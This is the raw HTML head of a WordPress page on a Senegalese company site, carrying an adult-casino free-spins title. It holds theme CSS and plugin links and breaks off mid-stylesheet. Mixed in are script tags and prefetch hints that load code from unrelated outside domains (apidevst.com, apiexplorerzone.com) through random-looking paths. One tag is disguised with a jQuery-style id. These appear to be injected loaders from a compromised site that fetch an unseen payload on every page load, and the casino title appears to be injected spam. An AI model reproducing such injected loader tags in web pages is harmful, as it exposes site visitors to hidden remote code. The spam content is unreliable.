

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://impacksafagroup.sn/adult-casino-betfred-100-free-spins-slots/
body_size: 22422
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://impacksafagroup.sn/xmlrpc.php">
<title>Adult casino Betfred $100 free spins Slots &#8211; impack</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//apidevst.com' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://impacksafagroup.sn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimpacksafagroup.sn%2Fadult-casino-betfred-100-free-spins-slots%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://impacksafagroup.sn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimpacksafagroup.sn%2Fadult-casino-betfred-100-free-spins-slots%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/ehqcrsra/hc63l.css" media="all"/>
<link rel='stylesheet' id='elementor-post-857-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/css/post-857.css?ver=1768963513' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='simple-lightbox-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/simplelightbox/dist/simplelightbox.min.css?ver=2.14.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elpt-portfolio-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/css/powerfolio_css.css?ver=3.2.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/assets/owl.carousel.css?ver=2.3.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-theme-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/assets/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='pwrgrids-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/css/pwrgrids_css.css?ver=3.2.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://impacksafagroup.sn/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/jmcih8t1/hc63l.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='powerfolio-portfolio-block-style-inline-css' type='text/css'>
.wp-block-create-block-my-first-block{background-color:#21759b;color:#fff;padding:2px}
/*# sourceURL=https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/build/portfolio-block/style-index.css */
</style>
<style id='powerfolio-image-gallery-block-style-inline-css' type='text/css'>
.wp-block-create-block-my-first-block{background-color:#21759b;color:#fff;padding:2px}
/*# sourceURL=https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/build/image-gallery-block/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://impacksafagroup.sn/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://impacksafagroup.sn/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cookie-notice-front-css' href='https://impacksafagroup.sn/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='section-style-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/section-style.css?ver=1.0.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/8axgdxfk/hc63l.css" media="all"/>
<style id='section-style-inline-css' type='text/css'>
.txo-button, .txo-button-colored { background-color: #ff0000; border: 1px solid #ff0000;  color: #FFF;}.txo-button:hover,.txo-button-colored:hover { background-color: #373737;	border: 1px solid #373737; color: #FFFFFF; }.txo-button-rev, .txo-button-colored-rev { border-color: #ff0000;}.txo-button-rev:hover, .txo-button-colored-rev:hover { background-color: #ff0000; border-color: #ff0000;}
/*# sourceURL=section-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/owl.carousel.css?ver=1.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-transitions-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/owl.transitions.css?ver=1.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='animate-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/animate.css?ver=3.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='colorbox-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/colorbox.css?ver=1.5.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tx-style-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/tx-style.css?ver=1.01' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/11ob9z19/hc63l.css" media="all"/>
<link rel='stylesheet' id='iamaze-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CRoboto%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='genericons-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/fonts/genericons.css?ver=2.09' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-theme-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/css/owl.theme.css?ver=2014-01-12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='iamaze-style-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/style.css?ver=1.0.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='iamaze-blog-layout-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/css/twocol-blog.css?ver=2016-03-11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='responsive-menu-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/inc/responsive-menu/css/wprmenu.css?ver=1.01' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='slb_core-css' href='https://impacksafagroup.sn/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-widget-styles-css' href='https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-responsive-css' href='https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/glfz392/hc63l.css" media="all"/>
<!--n2css--><!--n2js--><script src='//impacksafagroup.sn/wp-content/cache/wpfc-minified/mktxrwyt/hc63l.js' type="text/javascript"></script>
<!-- <script type="text/javascript" async src="https://impacksafagroup.sn/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1761144333" id="burst-timeme-js"></script> -->
<!-- <script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" src="https://apidevst.com/JYCwU4bFhsLCgefJvRVZ7UQa3nPAWq4F-xLiSChYBj" id="jquery-init-custom-script-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/impacksafagroup.sn\/wp-admin\/admin-ajax.php","nonce":"a4a5b446f9","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":604800,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script src='//impacksafagroup.sn/wp-content/cache/wpfc-minified/qwqtam6q/hc63l.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script> -->
<script type="text/javascript" src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js"></script>
<script type="text/javascript" src="https://apidevst.com/uaWfhCZHOIRqgm3sQA8R2hSloaaytLgjqevq-GkCZvoF" id="fop_custom_script-js"></script>
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://impacksafagroup.sn/adult-casino-betfred-100-free-spins-slots/" />
<link rel='shortlink' href='https://impacksafagroup.sn/?p=9265' />
<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><style type="text/css">
body {font-family: Open Sans; font-size: 14px; }h1,h2,h3,h4,h5,h6,.comment-reply-title,.widget .widget-title, .entry-header h1.entry-title {font-family: Roboto; }.themecolor {color: #ff0000;}.themebgcolor {background-color: #ff0000;}.themebordercolor {border-color: #ff0000;}.tx-slider .owl-pagination .owl-page > span { background: transparent; border-color: #ff0000;  }.tx-slider .owl-pagination .owl-page.active > span { background-color: #ff0000; }.tx-slider .owl-controls .owl-buttons .owl-next, .tx-slider .owl-controls .owl-buttons .owl-prev { background-color: #ff0000; }a,a:visited,.blog-columns .comments-link a:hover, .socialicons ul.social li a:hover .socico {color: #ff0000;}input:focus,textarea:focus {border: 1px solid #ff0000;}button,input[type="submit"],input[type="button"],input[type="reset"],.nav-container .current_page_item > a > span,.nav-container .current_page_ancestor > a > span,.nav-container .current-menu-item > a span,.nav-container .current-menu-ancestor > a > span,.nav-container li a:hover span {background-color: #ff0000;}.nav-container li:hover > a,.nav-container li a:hover {color: #ff0000;}.nav-container .sub-menu,.nav-container .children {border-top: 2px solid #ff0000;}.ibanner,.da-dots span.da-dots-current,.tx-cta a.cta-button, .utilitybar, #footer-widgets ins {background-color: #ff0000;}#ft-post .entry-thumbnail:hover > .comments-link,.tx-folio-img .folio-links .folio-linkico,.tx-folio-img .folio-links .folio-zoomico {background-color: #ff0000;}.entry-header h1.entry-title a:hover,.entry-header > .entry-meta a:hover, #footer-widgets .woocommerce ul .star-rating span:before {color: #ff0000;}.featured-area div.entry-summary > p > a.moretag:hover {background-color: #ff0000;}.site-content div.entry-thumbnail .stickyonimg,.site-content div.entry-thumbnail .dateonimg,.site-content div.entry-nothumb .stickyonimg,.site-content div.entry-nothumb .dateonimg {background-color: #ff0000;}.entry-meta a,.entry-content a,.comment-content a,.entry-content a:visited {color: #ff0000;}.format-status .entry-content .page-links a,.format-gallery .entry-content .page-links a,.format-chat .entry-content .page-links a,.format-quote .entry-content .page-links a,.page-links a {background: #ff0000;border: 1px solid #ff0000;color: #ffffff;}.format-gallery .entry-content .page-links a:hover,.format-audio .entry-content .page-links a:hover,.format-status .entry-content .page-links a:hover,.format-video .entry-content .page-links a:hover,.format-chat .entry-content .page-links a:hover,.format-quote .entry-content .page-links a:hover,.page-links a:hover {color: #ff0000;}.iheader.front, .nx-preloader .nx-ispload, .woocommerce ul.products li.product .button, .product .summary.entry-summary > form.cart > button {background-color: #ff0000;}.navigation a,.tx-post-row .tx-folio-title a:hover,.tx-blog .tx-blog-item h3.tx-post-title a:hover {color: #ff0000;}.paging-navigation div.navigation > ul > li a:hover,.paging-navigation div.navigation > ul > li.active > a {color: #ff0000; border-color: #ff0000;}.comment-author .fn,.comment-author .url,.comment-reply-link,.comment-reply-login,.comment-body .reply a,.widget a:hover {color: #ff0000;}.widget_calendar a:hover, nav.navigation .nav-links a:hover {background-color: #ff0000; color: #ffffff;	}.widget_calendar td#next a:hover,.widget_calendar td#prev a:hover {background-color: #ff0000;color: #ffffff;}.site-footer div.widget-area .widget a:hover, .nx-fullscreen .site-header:not(.fixeddiv) .nav-container .nav-menu > li > a:hover {color: #ff0000;}.site-main div.widget-area .widget_calendar a:hover,.site-footer div.widget-area .widget_calendar a:hover { background-color: #ff0000;color: #ffffff;}.widget a:visited { color: #373737;}.widget a:hover,.entry-header h1.entry-title a:hover,.error404 .page-title:before,.tx-post-comm:after {color: #ff0000;}.da-dots > span > span, a.txobutton, a.txobutton:visited {background-color: #ff0000;}.iheader,.format-status, h3.txo-subtitle:after {background-color: #ff0000;}.tx-cta {border-left: 6px solid #ff0000;}.paging-navigation #posts-nav > span:hover, .paging-navigation #posts-nav > a:hover, .paging-navigation #posts-nav > span.current, .paging-navigation #posts-nav > a.current, .paging-navigation div.navigation > ul > li a:hover, .paging-navigation div.navigation > ul > li > span.current, .paging-navigation div.navigation > ul > li.active > a {border: 1px solid #ff0000;color: #ff0000;}.entry-title a { color: #141412;}.nav-container ul.nav-menu > li > ul a:hover, .woocommerce span.onsale { background-color:#ff0000; color: #FFF; }.site-footer .widget-area .widget input[type="submit"],.site .tx-slider .tx-slide-button a,.ibanner .da-slider .owl-item.active .da-link  { background-color: #ff0000; color: #FFF; }.site-footer .widget-area .widget input[type="submit"]:hover,.site .tx-slider .tx-slide-button a:hover  { background-color: #373737; color: #FFF; }.nav-container .sub-menu, .nav-container .children { border-bottom: 4px solid #ff0000;}.tx-service .tx-service-icon span {background-color:#ff0000; color: #FFF; border: 4px solid #e7e7e7;}.tx-service .tx-service-icon span i {color: #FFF;}.tx-service:hover .tx-service-icon span {background-color: #FFF; color:#ff0000; border: 4px solid #ff0000;}.tx-service:hover .tx-service-icon span i, .nx-fullscreen .site-header .header-iconwrap .header-icons.woocart > a:hover {color: #ff0000;}.ibanner .da-slider .owl-controls .owl-page span { border-color:#ff0000; }.ibanner .da-slider .owl-controls .owl-page.active span, .ibanner .da-slider .owl-controls.clickable .owl-page:hover span {  background-color: #ff0000; }.sldprev, .ibanner .da-slider .owl-prev, .sldnext, .ibanner .da-slider .owl-next {  background-color: #ff0000; }.site-footer .widget-area .widget input[type="submit"],.site .tx-slider .tx-slide-button a,.ibanner .da-slider .owl-item.active .da-link  { background-color: #ff0000; color: #FFF; }.site-footer .widget-area .widget input[type="submit"]:hover,.site .tx-slider .tx-slide-button a:hover  { background-color: #373737; color: #FFF; }.colored-drop .nav-container ul ul a, .colored-drop ul.nav-container ul a, .colored-drop ul.nav-container ul, .colored-drop .nav-container ul ul {background-color: #ff0000;}.pagination .nav-links > span:hover, .pagination .nav-links > a:hover, .pagination .nav-links > span.current, .pagination .nav-links > a.current { color: #ff0000; border-color: #ff0000; }a.txoibutton, a.txoibutton:visited, .header-icons.woocart .cartdrop.widget_shopping_cart.nx-animatee { border-color:#ff0000; }.header-icons.woocart .cartdrop.widget_shopping_cart.nx-animate { border-top-color :#ff0000; } .header-iconwrap .header-icons.woocart > a .cart-counts {background-color:#ff0000;}
/* =============== user styling =============== */
</style>
<style id="wprmenu_css" type="text/css" >
/* apply appearance settings */
.menu-toggle {
display: none!important;
}
@media (max-width: 1069px) {
.menu-toggle,.topsearch,#navbar {
display: none!important;
}				
}
#wprmenu_bar {
background: #ff0000;
}
#wprmenu_bar .menu_title, #wprmenu_bar .wprmenu_icon_menu {
color: #F2F2F2;
}
#wprmenu_menu {
background: #2e2e2e!important;
}
#wprmenu_menu.wprmenu_levels ul li {
border-bottom:1px solid #131212;
border-top:1px solid #0d0d0d;
}
#wprmenu_menu ul li a {
color: #CFCFCF;
}
#wprmenu_menu ul li a:hover {
